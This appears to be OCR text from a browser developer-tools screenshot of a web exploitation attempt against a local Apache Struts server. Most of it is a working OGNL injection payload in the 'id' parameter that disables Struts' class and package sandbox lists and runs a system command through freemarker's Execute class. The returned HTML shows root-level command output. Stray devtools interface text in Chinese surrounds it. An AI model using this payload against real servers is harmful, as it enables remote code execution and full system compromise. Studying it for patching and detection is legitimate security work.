 192.168.0.137:8080/?id=%25{('Powered_by_Unicode_Potats0%2cenjoy_it').(%23UnicodeSec+%3d+%23application
bur
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).
(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).
(#potats0.put('excludedPackageNames',#emptySet)).(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'id'}).(#res=#exec.exec(#cmd))}
has ben evaluated again in id attribute
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar Cookie Editor 1
搜索 HTML
<html>
<head> </head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root) " href="/.action">
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec =
#application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).
(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).
(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).
(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).(#potats0.setBean(#sm)).
(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'id'}).(#res=#exec.exec(#cmd))}
<br>
has ben evaluated again in id attribute
</a>
</body>
</html>
过滤样式 :hov .cls
元素 { 内联
}
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1501.02×104 0 0 0
0
0